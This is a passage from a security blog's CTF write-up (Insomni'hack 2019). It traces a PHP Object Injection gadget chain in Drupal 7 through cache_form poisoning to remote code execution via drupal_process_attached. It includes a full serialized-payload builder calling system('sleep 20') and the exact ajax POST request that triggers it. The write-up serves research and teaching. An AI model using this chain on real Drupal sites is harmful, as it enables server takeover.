<p>The <code>DrupalCacheArray</code> class in <code>includes/bootstrap.inc</code> implements a destructor and writes some data to the database cache with the method <code>set()</code>. This is our entry point of our gadget chain.</p>
<style data-emotion="css tvdjt">.css-tvdjt{position:relative;margin-top:0!important;margin-bottom:0!important;}</style><figure class="css-tvdjt e7k12cg5"><style data-emotion="css wg78ht">.css-wg78ht{position:absolute;right:16px;top:16px;}</style><button data-tooltip-id="85b09a8e-acbc-01ef-d41a-6c500896f480" class="css-wg78ht e7k12cg1"><style data-emotion="css 1y3itd2">.css-1y3itd2{height:16px;width:16px;color:#FFFFFF;}</style><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4"> 1    /**
 2     * Destructs the DrupalCacheArray object.
 3     */
 4    public function __destruct() {
 5        $data = array();
 6        foreach ($this-&gt;keysToPersist as $offset =&gt; $persist) {
 7            if ($persist) {
 8                $data[$offset] = $this-&gt;storage[$offset];
 9            }
10        }
11        if (!empty($data)) {
12            $this-&gt;set($data);
13        }
14    }</code></pre></figure>
<p>The <code>set()</code> method will essentially call Drupal’s <code>cache_set()</code> function with <code>$this-&gt;cid</code>, <code>$data</code>, and <code>$this-&gt;bin</code>, which are all under control of the attacker since they are properties of the injected object. We assumed that we are now able to inject arbitrary data into the Drupal cache.</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="ebb8bf67-c25e-01ec-b925-222753c5e523" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4"> 1    protected function set($data, $lock = TRUE) {
 2        // Lock cache writes to help avoid stampedes.
 3        // To implement locking for cache misses, override __construct().
 4        $lock_name = $this-&gt;cid . &#x27;:&#x27; . $this-&gt;bin;
 5        if (!$lock || lock_acquire($lock_name)) {
 6            if ($cached = cache_get($this-&gt;cid, $this-&gt;bin)) {
 7                $data = $cached-&gt;data + $data;
 8            }
 9            cache_set($this-&gt;cid, $data, $this-&gt;bin);
10            if ($lock) {
11                lock_release($lock_name);
12            }
13        }
14    }</code></pre></figure>
<p>In order to find out if this assumption was true, we started digging into the internals of the Drupal cache. We found out that the cache entries are stored in the database. Each cache type has its own table. (A cache for forms, one for pages and so on.)</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="3a257747-e0aa-0180-392b-634d945ac23c" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4"> 1    MariaDB [drupal7]&gt; SHOW TABLES;
 2    +-----------------------------+
 3    | Tables_in_drupal7           |
 4    +-----------------------------+
 5    ...
 6    | cache                       |
 7    | cache_block                 |
 8    | cache_bootstrap             |
 9    | cache_field                 |
10    | cache_filter                |
11    | cache_form                  |
12    | cache_image                 |
13    | cache_menu                  |
14    | cache_page                  |
15    | cache_path                  |
16    ...</code></pre></figure>
<p>After a bit more of digging around, we discovered that the table name is the equivalent to <code>$this-&gt;bin</code>. This means we can set <code>bin</code> to be of any cache type and inject into any cache table. But what can we do with this?</p>
<p>The next step was to analyze the different cache tables for interesting entries and their structure.</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="307cc075-64ea-01a5-4bf4-e07835665fb3" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4"> 1     MariaDB [drupal7]&gt; DESC cache_form;
 2     +------------+--------------+------+-----+---------+-------+
 3     | Field      | Type         | Null | Key | Default | Extra |
 4     +------------+--------------+------+-----+---------+-------+
 5     | cid        | varchar(255) | NO   | PRI |         |       |
 6     | data       | longblob     | YES  |     | NULL    |       |
 7     | expire     | int(11)      | NO   | MUL | 0       |       |
 8     | created    | int(11)      | NO   |     | 0       |       |
 9     | serialized | smallint(6)  | NO   |     | 0       |       |
10     +------------+--------------+------+-----+---------+-------+</code></pre></figure>
<p>For example the  <code>cache_form</code> table has a column called <code>cid</code>. As a reminder, one of the arguments to <code>cache_set()</code> was <code>$this-&gt;cid</code>. We assumed the following: <code>$this-&gt;cid</code> maps to the <code>cid</code> column of the cache table, which is set in <code>$this-&gt;bin</code>. <code>cid</code> is the key of a cache entry and the <code>data</code> column simply is the <code>$data</code> parameter in <code>cache_set()</code>.</p>
<p>To verify all these assumptions we created a serialized payload locally by creating a class in a <code>build.php</code> file and unserialized it on my test Drupal setup:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="07282598-4700-018e-a147-92eb24318bda" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4"> 1     class SchemaCache {
 2         // Insert an entry with some cache_key
 3         protected $cid = &quot;some_cache_key&quot;;
 4     
 5         // Insert it into the cache_form table
 6         protected $bin = &quot;cache_form&quot;;
 7     
 8         protected $keysToPersist = array(&#x27;input_data&#x27; =&gt; true);
 9     
10        protected $storage = array(&#x27;input_data&#x27; =&gt; array(&quot;arbitrary data!&quot;));
11    }
12    $schema = new SchemaCache();
13    echo serialize($schema);</code></pre></figure>
<p>The reason we used the <code>SchemaCache</code> class here is that it extends the abstract class <code>DrupalCacheArray</code>, which means it can’t be instantiated on its own. The deserialization of this data leads to the following entry in the <code>cache_form</code> table being created:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="93d2fd91-04db-01f8-5d15-f15374462695" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4">1    MariaDB [drupal7]&gt; SELECT * FROM cache_form;
2    +----------------+-----------------------------------------------------------+--------+------------+------------+
3    | cid            | data                                                      | expire | created    | serialized |
4    +----------------+-----------------------------------------------------------+--------+------------+------------+
5    | some_cache_key | a:1:{s:10:&quot;input_data&quot;;a:1:{i:0;s:15:&quot;arbitrary data!&quot;;}} |      0 | 1548684864 |          1 |
6    +----------------+-----------------------------------------------------------+--------+------------+------------+</code></pre></figure>
<h3 class="css-1u29kau ei7zb6c3"><span id="using-the-injected-cached-data-to-gain-remote-code-execution" class="css-1s68n4h ei7zb6c0"></span>Using the injected cached data to gain Remote Code Execution<a title="Using the injected cached data to gain Remote Code Execution" class="css-5cm1aq ei7zb6c2" href="/blog/complex-drupal-pop-chain/#using-the-injected-cached-data-to-gain-remote-code-execution"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>Since we were now able to inject arbitrary data into any caching table, we started to search for ways in which the cache was used by Drupal that could be used to gain Remote Code Execution. After a bit of searching, we stumbled upon the following ajax callback, which can be triggered by making a request to the URL: <code>http://drupalurl.org/?q=system/ajax</code>.</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="f0346aa0-3a37-010c-cb57-2ba479059d88" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4">1    function ajax_form_callback() {
2        list($form, $form_state, $form_id, $form_build_id, $commands) = ajax_get_form();
3        drupal_process_form($form[&#x27;#form_id&#x27;], $form, $form_state);
4    }</code></pre></figure>
<p>The <code>ajax_get_form()</code> function internally uses <code>cache_get()</code> to retrieve a cached entry from the <code>cache_form</code> table:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="e1c86820-3641-01e7-9118-cf23546f761a" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4">1    if ($cached = cache_get(&#x27;form_&#x27; . $form_build_id, &#x27;cache_form&#x27;)) {
2        $form = $cached-&gt;data;
3        ...
4        return $form;
5    }</code></pre></figure>
<p>This is interesting because this means it is possible to pass an arbitrary form render array to <code>drupal_process_form()</code>. As previously mentioned, the <a title="Drupalgeddon 2" href="https://research.checkpoint.com/uncovering-drupalgeddon-2/">Drupalgeddon 2</a> vulnerability abused this feature, so chances were high that code execution could be achieved with the ability to inject arbitrary render arrays into the rendering engine.</p>
<p>Within <code>drupal_process_form()</code>, we found the following lines of code:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="65b401f4-66f6-01c6-e8e4-ace9b354e872" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4">1  if (isset($element[&#x27;#process&#x27;]) &amp;&amp; !$element[&#x27;#processed&#x27;]) {
2    foreach ($element[&#x27;#process&#x27;] as $process) {
3      $element = $process($element, $form_state, $form_state[&#x27;complete form&#x27;]);
4    }</code></pre></figure>
<p>Here, <code>$element</code> refers to the <code>$form</code> received via <code>cache_get()</code>, meaning the keys and values of the array can be set arbitrarily. This means it is possible to simply set an arbitrary <code>process</code> (<code>#process</code>) callback and execute it with the render array as a parameter. Since the first argument is an array, it is not possible to simply call a function such as <code>system()</code> directly. What is required is a function that takes an array as input that leads to RCE.</p>
<p>The <code>drupal_process_attached()</code> function seemed very promising:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="1ebe0d91-9a74-0177-982e-b22143daf8c4" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4"> 1    function drupal_process_attached($elements, $group = JS_DEFAULT, $dependency_check = FALSE, $every_page = NULL) {
 2        ...
 3        foreach ($elements[&#x27;#attached&#x27;] as $callback =&gt; $options) {
 4            if (function_exists($callback)) {
 5                foreach ($elements[&#x27;#attached&#x27;][$callback] as $args) {
 6                    call_user_func_array($callback, $args);
 7                }
 8            }
 9        }
10   
11        return $success;</code></pre></figure>
<p>Since all array keys and values can be set arbitrarily, is is possible to call an arbitrary function with arbitrary arguments via <code>call_user_func_array()</code>, which leads to RCE!</p>
<p>This means the final POP chain looks like this:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="8155571e-dd16-016f-9a29-655e04b473c5" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4"> 1    &lt;?php
 2    class SchemaCache {
 3        // Insert an entry with some cache_key
 4        protected $cid = &quot;form_1337&quot;;
 5   
 6        // Insert it into the cache_form table
 7        protected $bin = &quot;cache_form&quot;;
 8
 9        protected $keysToPersist = array(
10            &#x27;#form_id&#x27; =&gt; true,
11            &#x27;#process&#x27; =&gt; true,
12            &#x27;#attached&#x27; =&gt; true
13        );
14
15        protected $storage = array(
16            &#x27;#form_id&#x27; =&gt; 1337,
17            &#x27;#process&#x27; =&gt; array(&#x27;drupal_process_attached&#x27;),
18            &#x27;#attached&#x27; =&gt; array(
19                &#x27;system&#x27; =&gt; array(array(&#x27;sleep 20&#x27;))
20            )
21        );
22    }
23
24    $schema = new SchemaCache();
25    echo serialize($schema);</code></pre></figure>
<p>All that is left to do is to trigger the PHP Object Injection vulnerability with the resulting serialized string and then to make a POST request to <code>http://drupalurl.org/?q=system/ajax</code> and set the POST parameter <code>form_build_id</code> to <code>1337</code> to trigger the RCE.<br/></p>
<h2 class="css-1u29kau ei7zb6c3"><span id="conclusion" class="css-1s68n4h ei7zb6c0"></span>Conclusion<a title="Conclusion" class="css-5cm1aq ei7zb6c2" href="/blog/complex-drupal-pop-chain/#conclusion"><svg type="h2" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h2>
<p>POP chains can often become more complex and require a deeper knowledge of the application. However, the purpose of this blog post was to demonstrate that exploitation is still possible, even if no obvious, first order POP chain exists. If we had not known that the rendering API of drupal uses a lot of callbacks and had vulnerabilities in the past, we probably would not have found this particular POP chain. Alternatively, deep PHP knowledge can also lead to working POP chains when no obvious POP chain can be found. There exists another POP chain, an Object Instantion to Blind XXE to File Read to SQL Injection to RCE. A write up for this POP chain was written by Paul Axe and can be found <a title="here" href="https://gist.github.com/paul-axe/2a384bb5f2d430dd3b63b2484af960f4">here</a>. We also would like to thank the creators for creating this and the other amazing challenges for the <a title="Insomni’hack" href="https://insomnihack.ch/">Insomni’hack</a> CTF 2019.<br/></p>
<h3 class="css-1u29kau ei7zb6c3"><span id="related-posts" class="css-1s68n4h ei7zb6c0"></span>Related Posts<a title="Related Posts" class="css-5cm1aq ei7zb6c2" href="/blog/complex-drupal-pop-chain/#related-posts"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 